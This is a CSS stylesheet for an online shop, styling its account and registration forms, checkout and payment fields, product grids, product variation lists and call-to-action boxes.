#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > *, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

.error_box { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #5c5c5c; background-color: #ef715d; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #ef715d; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #183a60; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #225389; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Oxygen", sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, .user-registration-form form .button { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; color: #fff; font-size: 1em; border: 2px solid #fff; background: #225389; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: #2c6cb2; }

.shipping-header { padding-top: 2.22222rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #225389; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.55556rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.77778rem; font-style: italic; color: #225389; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto 1.66667rem; padding: 0 1.66667rem 1.66667rem; border-top: 6px solid #1075d5; background: #fff; text-align: center; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-grid .product-container .thumbnail-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 13.88889rem; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { margin-bottom: 0.55556rem; color: #000; font-size: 1.33333rem; font-weight: 600; line-height: 1.2; }

.product-grid .product-container .product_header a { text-decoration: underline; }

.product-grid .product-container .product_header a:hover { text-decoration: none; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #6e6e6e; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

.paged_results { width: 100%; float: left; padding-left: 0.55556rem; padding-right: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media screen and (min-width: 40em) { .paged_results { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #80c245; color: #fff; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .callout.success, .close-button { color: #fff; }

.product .callout.success a, .close-button a { color: #fff; }

.product-img-container-thumb { display: block; height: calc(100% - 20px); background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-img-container li { padding-bottom: 0; }

.product-name { font-family: "Oxygen", sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .product-details-header { color: #000; font-family: "Oxygen", sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { font-weight: 700; color: #225389; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0; }

.quantity { font-size: 1.33333rem; padding-top: 1.11111rem; color: #5b5b5b; }

.quantity input { display: inline-block; width: 4.44444rem; background: #eee; border: 1px solid rgba(0, 0, 0, 0.18); border-radius: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 1.33333rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #373737; font-size: 1rem; font-weight: 700; background: #549ecf; border: 1px solid #ada41a; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background: #2f77a7; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #fffaef; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #ffeabc; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #225389; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

/*======================================= Custom Site Styles =======================================*/
.cta-box.blue-ribbon { padding: 20px; background-color: #fefefe; color: #626262; height: calc(100% - 20px); margin: 10px; text-align: center; border-top: 11px solid #549ecf; }

.cta-box.blue-ribbon .img-wrap { height: 157px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 10px; }

.cta-box.blue-ribbon .img-wrap img { max-height: 100%; max-width: 100%; margin: 0; }

.cta-box.blue-ribbon .pre-heading { font-size: 1.11111rem; font-weight: bold; color: #626262; }

.cta-box.blue-ribbon a.heading { color: #153E6A; text-decoration: underline; font-size: 1.33333rem; display: block; font-weight: bold; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0 auto 10px; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.blue-ribbon a.heading:hover, .cta-box.blue-ribbon a.heading:focus { color: #549ecf; }

.cta-box.blue-ribbon p { font-size: 0.94444rem; color: #626262; }

.cta-box.blue-ribbon p strong { color: inherit; }

.cta-box.blue-ribbon > *:last-child { margin-bottom: 0; }

@media screen and (min-width: 64em) { .cta-box.blue-ribbon { padding: 30px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
